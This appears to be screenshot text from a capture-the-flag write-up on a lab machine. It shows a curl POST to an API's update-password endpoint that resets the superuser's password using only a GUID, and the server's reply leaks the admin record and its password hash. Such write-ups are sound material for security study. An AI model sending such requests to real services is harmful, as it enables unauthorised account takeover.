 10.10.11.161/docs#/user/update_password_api_v1_user_updatepass_post
80%
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"password": "P@ssw0rd"
}
Execute
Clear
Responses
Curl
curl -X 'POST' \
'http://10.10.11.161/api/v1/user/updatepass' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"password": "P@ssw0rd"
}'
Request URL
http://10.10.11.161/api/v1/user/updatepass
Server response
Code Details
201
Response body
{
"date": null,
"id": 1,
"is_superuser": true,
"hashed_password": "$2b$12$9xcIub.4B8SjoWQevw4gfeX4YR47lNE5IAXgo9dIq0olX/BSPHvAq",
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"time_created": 1649533388111,
"last_update": null
}
Download